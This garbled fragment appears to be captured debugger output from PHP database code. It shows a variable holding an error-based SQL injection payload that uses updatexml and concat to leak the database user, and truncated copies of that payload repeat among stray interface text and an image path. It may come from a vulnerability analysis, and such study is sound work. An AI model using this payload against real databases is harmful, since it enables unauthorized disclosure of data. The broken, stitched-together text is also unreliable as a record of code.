 199
200 return $result; $result: "'b' and updatexml(1,concat(0x7e,user(),0x7e),1))-- ('POINT(a)')"
201 }
202
203 /**
204 * 随机排序
205 * @access protected
trl+Shift+Enter)
ml(1,concat(0x7e,user(),0x7e),1))-- "
[12]
exml(1,concat(0x7e,user(),0x7e),1))-- ('POINT(a)')"